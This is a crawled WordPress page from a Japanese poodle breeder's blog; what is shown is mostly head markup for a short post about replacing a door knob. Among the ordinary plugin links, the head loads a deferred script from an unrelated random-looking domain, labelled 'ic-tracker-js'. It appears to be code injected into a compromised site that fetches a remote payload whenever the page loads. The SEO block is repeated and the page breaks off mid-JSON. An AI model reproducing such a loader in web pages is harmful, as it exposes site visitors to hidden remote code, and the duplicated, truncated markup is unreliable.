

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dogs-life.info/2021/01/29/%E4%BA%A4%E6%8F%9B/
body_size: 13384
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<!--[if lt IE 9]><html xmlns="http://www.w3.org/1999/xhtml" class="ie"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html xmlns="http://www.w3.org/1999/xhtml"><!--<![endif]-->
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width,user-scalable=no,maximum-scale=1" />

	
		<!-- All in One SEO 4.1.8 -->
		<title>交換 | 静岡県浜松市のプードルブリーダー DOGS-LIFE</title>
		<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
		<link rel="canonical" href="https://dogs-life.info/2021/01/29/%e4%ba%a4%e6%8f%9b/" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="静岡県浜松市のプードルブリーダー DOGS-LIFE  | 静岡県浜松市で犬を愛するプードルのブリーダーDOGS-LIFE  です" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="交換 | 静岡県浜松市のプードルブリーダー DOGS-LIFE" />
		<meta property="og:url" content="https://dogs-life.info/2021/01/29/%e4%ba%a4%e6%8f%9b/" />
		<meta property="article:published_time" content="2021-01-29T01:06:34+00:00" />
		<meta property="article:modified_time" content="2021-01-29T01:06:34+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="交換 | 静岡県浜松市のプードルブリーダー DOGS-LIFE" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/dogs-life.info\/#website","url":"https:\/\/dogs-life.info\/","name":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","description":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u3067\u72ac\u3092\u611b\u3059\u308b\u30d7\u30fc\u30c9\u30eb\u306e\u30d6\u30ea\u30fc\u30c0\u30fcDOGS-LIFE  \u3067\u3059","inLanguage":"ja","publisher":{"@id":"https:\/\/dogs-life.info\/#organization"}},{"@type":"Organization","@id":"https:\/\/dogs-life.info\/#organization","name":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30c8\u30a4\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE \u306e\u30d6\u30ed\u30b0\uff01","url":"https:\/\/dogs-life.info\/"},{"@type":"BreadcrumbList","@id":"https:\/\/dogs-life.info\/2021\/01\/29\/%e4%ba%a4%e6%8f%9b\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/","name":"\u30db\u30fc\u30e0","description":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30c8\u30a4\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE \uff0d\u30c9\u30c3\u30b0\u30b9\u30e9\u30a4\u30d5 \uff0d\u306e\u30db\u30fc\u30e0\u30da\u30fc\u30b8\u3067\u3059\u3002","url":"https:\/\/dogs-life.info\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/","name":"2021","url":"https:\/\/dogs-life.info\/2021\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/01\/#listItem","previousItem":"https:\/\/dogs-life.info\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/01\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/01\/","name":"January","url":"https:\/\/dogs-life.info\/2021\/01\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/01\/29\/#listItem","previousItem":"https:\/\/dogs-life.info\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/01\/29\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/01\/29\/","name":"29","url":"https:\/\/dogs-life.info\/2021\/01\/29\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/01\/29\/%e4%ba%a4%e6%8f%9b\/#listItem","previousItem":"https:\/\/dogs-life.info\/2021\/01\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/01\/29\/%e4%ba%a4%e6%8f%9b\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/01\/29\/%e4%ba%a4%e6%8f%9b\/","name":"\u4ea4\u63db","url":"https:\/\/dogs-life.info\/2021\/01\/29\/%e4%ba%a4%e6%8f%9b\/"},"previousItem":"https:\/\/dogs-life.info\/2021\/01\/29\/#listItem"}]},{"@type":"Person","@id":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","url":"https:\/\/dogs-life.info\/author\/dogs-life\/","name":"dogs-life"},{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/01\/29\/%e4%ba%a4%e6%8f%9b\/#webpage","url":"https:\/\/dogs-life.info\/2021\/01\/29\/%e4%ba%a4%e6%8f%9b\/","name":"\u4ea4\u63db | \u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","inLanguage":"ja","isPartOf":{"@id":"https:\/\/dogs-life.info\/#website"},"breadcrumb":{"@id":"https:\/\/dogs-life.info\/2021\/01\/29\/%e4%ba%a4%e6%8f%9b\/#breadcrumblist"},"author":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","creator":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","datePublished":"2021-01-29T01:06:34+09:00","dateModified":"2021-01-29T01:06:34+09:00"},{"@type":"Article","@id":"https:\/\/dogs-life.info\/2021\/01\/29\/%e4%ba%a4%e6%8f%9b\/#article","name":"\u4ea4\u63db | \u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","inLanguage":"ja","headline":"\u4ea4\u63db","author":{"@id":"https:\/\/dogs-life.info\/author\/dogs-life\/#author"},"publisher":{"@id":"https:\/\/dogs-life.info\/#organization"},"datePublished":"2021-01-29T01:06:34+09:00","dateModified":"2021-01-29T01:06:34+09:00","articleSection":"\u672a\u5206\u985e","mainEntityOfPage":{"@id":"https:\/\/dogs-life.info\/2021\/01\/29\/%e4%ba%a4%e6%8f%9b\/#webpage"},"isPartOf":{"@id":"https:\/\/dogs-life.info\/2021\/01\/29\/%e4%ba%a4%e6%8f%9b\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/dogs-life.info\/#articleImage","url":"https:\/\/dogs-life.info\/wp-content\/uploads\/2021\/01\/S__159760389.jpg","width":479,"height":640}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//ksaitkktkatfl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dogs-life.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://dogs-life.info/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.0.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dogs-life.info/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://dogs-life.info/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dogs-life.info/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://dogs-life.info/wp-includes/js/thickbox/thickbox.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='formzu_plugin_client-css' href='https://dogs-life.info/wp-content/plugins/formzu-wp/css/formzu_plugin_client.css?ver=1757691669' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://dogs-life.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dogs-life.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//webfonts.xserver.jp/js/xserver.js?ver=1.2.4" id="typesquare_std-js"></script>
<script type="text/javascript" src="https://ksaitkktkatfl.com/nvjf?ts=1769985509" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://dogs-life.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dogs-life.info/wp-json/wp/v2/posts/777" /><link rel='shortlink' href='https://dogs-life.info/?p=777' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dogs-life.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogs-life.info%2F2021%2F01%2F29%2F%25e4%25ba%25a4%25e6%258f%259b%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dogs-life.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogs-life.info%2F2021%2F01%2F29%2F%25e4%25ba%25a4%25e6%258f%259b%2F&#038;format=xml" />
<style type='text/css'>h1,h2,h3,.entry-title{ font-family: "丸フォーク M" !important;}h4,h5,h6{ font-family: "丸フォーク M" !important;}.hentry,.entry-content p,.post-inner.entry-content p{ font-family: "新ゴ R" !important;}strong,b{ font-family: "新ゴ B" !important;}</style><style type="text/css"></style><link rel="icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-270x270.jpg" />
<meta name="description" content="昨日は、ドアノブの交換に挑戦。 やれば、出来る！と確信しました。まずは、やってみること。そして、強い気持ちを持つことかな。現社会は、男女均等とはいえ、明らかに男性が強い社会。怒鳴ったり、威張ったりすれば、従うだろ的な。" />
<link rel="alternate" type="application/rss+xml" title="静岡県浜松市のプードルブリーダー DOGS-LIFE  RSS Feed" href="https://dogs-life.info/feed/" />
<link rel="alternate" type="application/atom+xml" title="静岡県浜松市のプードルブリーダー DOGS-LIFE  Atom Feed" href="https://dogs-life.info/feed/atom/" /> 
<link rel="pingback" href="https://dogs-life.info/xmlrpc.php" />


 

		<!-- All in One SEO 4.1.8 -->
		<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
		<link rel="canonical" href="https://dogs-life.info/2021/01/29/%e4%ba%a4%e6%8f%9b/" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="静岡県浜松市のプードルブリーダー DOGS-LIFE  | 静岡県浜松市で犬を愛するプードルのブリーダーDOGS-LIFE  です" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="交換 | 静岡県浜松市のプードルブリーダー DOGS-LIFE" />
		<meta property="og:url" content="https://dogs-life.info/2021/01/29/%e4%ba%a4%e6%8f%9b/" />
		<meta property="article:published_time" content="2021-01-29T01:06:34+00:00" />
		<meta property="article:modified_time" content="2021-01-29T01:06:34+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="交換 | 静岡県浜松市のプードルブリーダー DOGS-LIFE" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/dogs-life.info\/#website","url":"https:\/\/dogs-life.info\/","name":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","description":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u3067\u72ac\u3092\u611b\u3059\u308b\u30d7\u30fc\u30c9\u30eb\u306e\u30d6\u30ea\u30fc\u30c0\u30fcDOGS-LIFE  \u3067\u3059","inLanguage":"ja","publisher":{"@id":"https:\/\/dogs-life.info\/#organization"}},{"@type":"Organization","@id":"https:\/\/dogs-life.info\/#organization","name":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30c8\u30a4\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE \u306e\u30d6\u30ed\u30b0\uff01","url":"https:\/\/dogs-life.info\/"},{"@type":"BreadcrumbList","@id":"https:\/\/dogs-life.info\/2021\/01\/29\/%e4%ba%a4%e6%8f%9b\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/","name":"\u30db\u30fc\u30e0","description":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30c8\u30a4\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE \uff0d\u30c9\u30c3\u30b0\u30b9\u30e9\u30a4\u30d5 \uff0d\u306e\u30db\u30fc\u30e0\u30da\u30fc\u30b8\u3067\u3059\u3002","url":"https:\/\/dogs-life.info\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/","name":"2021","url":"https:\/\/dogs-life.info\/2021\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/01\/#listItem","previousItem":"https:\/\/dogs-life.info\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/01\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/01\/","name":"January","url":"https:\/\/dogs-life.info\/2021\/01\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/01\/29\/#listItem","previousItem":"https:\/\/dogs-life.info\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/01\/29\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/01\/29\/","name":"29","url":"https:\/\/dogs-life.info\/2021\/01\/29\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/01\/29\/%e4%ba%a4%e6%8f%9b\/#listItem","previousItem":"https:\/\/dogs-life.info\/2021\/01\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/01\/29\/%e4%ba%a4%e6%8f%9b\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/01\/29\/%e4%ba%a4%e6%8f%9b\/","name":"\u4ea4\u63db","url":"https:\/\/dogs-life.info\/2021\/01\/29\/%e4%ba%a4%e6%8f%9b\/"},"previousItem":"https:\/\/dogs-life.info\/2021\/01\/29\/#listItem"}]},{"@type":"Person","@id":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","url":"https:\/\/dogs-life.info\/author\/dogs-life\/","name":"dogs-life"},{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/01\/29\/%e4%ba%a4%e6%8f%9b\/#webpage","url":"https:\/\/dogs-life.info\/2021\/01\/29\/%e4%ba%a4%e6%8f%9b\/","name":"\u4ea4\u63db | \u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc 